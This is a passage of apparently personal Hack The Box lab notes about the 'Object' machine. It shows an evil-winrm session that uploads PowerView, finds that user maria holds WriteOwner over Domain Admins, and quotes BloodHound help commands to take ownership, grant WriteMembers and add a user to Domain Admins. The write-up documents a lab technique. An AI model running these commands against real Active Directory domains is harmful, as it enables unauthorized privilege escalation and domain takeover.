WriteOwner
 Continuing the attack vector identified during the BloodHound enumeration
Continuing the attack vector identified during the BloodHound enumeration
 With an established PowerShell session as the
With an established PowerShell session as the maria user, this is the last step of the Route
 the
the maria user has the writeowner access over the Domain Admins group
*evil-winrm* ps c:\tmp> upload PowerView.ps1 C:\tmp\
info: Uploading /home/kali/archive/htb/labs/object/PowerView.ps1 to C:\tmp\
data: 1027036 bytes of 1027036 bytes copied
info: Upload successful!
*evil-winrm* ps c:\tmp> . .\PowerView.ps1just like all the previous enumeration, i will first upload the powerview and import the script into the current PowerShell session
*evil-winrm* ps c:\tmp> Invoke-ACLScanner -ResolveGUIDs | Where-Object {$_.IdentityReferenceName -eq "maria"}
objectdn : CN=Domain Admins,CN=Users,DC=object,DC=local
acequalifier : AccessAllowed
activedirectoryrights : WriteOwner
objectacetype : None
aceflags : None
acetype : AccessAllowed
inheritanceflags : None
securityidentifier : S-1-5-21-4088429403-1159899800-2753317549-1106
identityreferencename : maria
identityreferencedomain : object.local
identityreferencedn : CN=maria garcia,CN=Users,DC=object,DC=local
identityreferenceclass : userUsing PowerView’s Invoke-ACLScanner, I can list the ACL of the maria user;
- the user has the writeowner ACE over the AD object,
CN=Domain Admins,CN=Users,DC=object,DC=local- This would mean that I can grant the
mariauser the ownership to theDomain AdminGroup- As the ownership grants a complete control to the
Domain Admingroup
- As the ownership grants a complete control to the
- This would mean that I can grant the
BloodHound
The following is from the Help section of BloodHound;
To change the ownership of the object, you may use the Set-DomainObjectOwner function in PowerView.
Example
you may need to authenticate to the domain controller as [[object_bloodhound#writeowner|maria@object.local]] if you are not running a process as that user. to do this in conjunction with set-domainobjectowner, first create a pscredential object (these examples comes from the powerview help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)then, use set-domainobjectowner, optionally specifying $cred if you are not already running a process as [[object_bloodhound#writeowner|maria@object.local]]:
Set-DomainObjectOwner -Credential $Cred -TargetIdentity "Domain Admins" -OwnerIdentity harmj0yTo abuse ownership of a user object, you may grant yourself the AddMember privilege. This can be accomplished using the Add-DomainObjectAcl function in PowerView.
you may need to authenticate to the domain controller as [[object_bloodhound#writeowner|maria@object.local]] if you are not running a process as that user. to do this in conjunction with add-domainobjectacl, first create a pscredential object (these examples comes from the powerview help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)then, use add-domainobjectacl, optionally specifying $cred if you are not already running a process as [[object_bloodhound#writeowner|maria@object.local]]:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "Domain Admins" -Rights WriteMembersYou can now add members to the group using the net binary or PowerView’s Add-DomainGroupMember.
there are at least two ways to execute this attack. the first and most obvious is by using the built-in net.exe binary in windows (e.g.: net group "Domain Admins" harmj0y /add /domain). See the opsec considerations tab for why this may be a bad idea. The second, and highly recommended method, is by using the Add-DomainGroupMember function in PowerView. This function is superior to using the net.exe binary in several ways. For instance, you can supply alternate credentials, instead of needing to run a process as or logon as the user with the AddMember privilege. Additionally, you have much safer execution options than you do with spawning net.exe (see the opsec tab).
to abuse this privilege with powerview’s add-domaingroupmember, first import powerview into your agent session or into a powershell instance at the console. you may need to authenticate to the domain controller as [[object_bloodhound#writeowner|maria@object.local]] if you are not running a process as that user. to do this in conjunction with add-domaingroupmember, first create a pscredential object (these examples comes from the powerview help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)then, use add-domaingroupmember, optionally specifying $cred if you are not already running a process as [[object_bloodhound#writeowner|maria@object.local]]:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credential $Credfinally, verify that the user was successfully added to the group with powerview’s get-domaingroupmember:
Get-DomainGroupMember -Identity 'Domain Admins'cleanup for this can be done using remove-domainobjectacl:
Remove-DomainObjectAcl - Credential $cred -TargetIdentity "Domain Admins" -Rights WriteMembersCleanup for the owner can be done by using Set-DomainObjectOwner once again
Moving on to the Privilege Escalation phase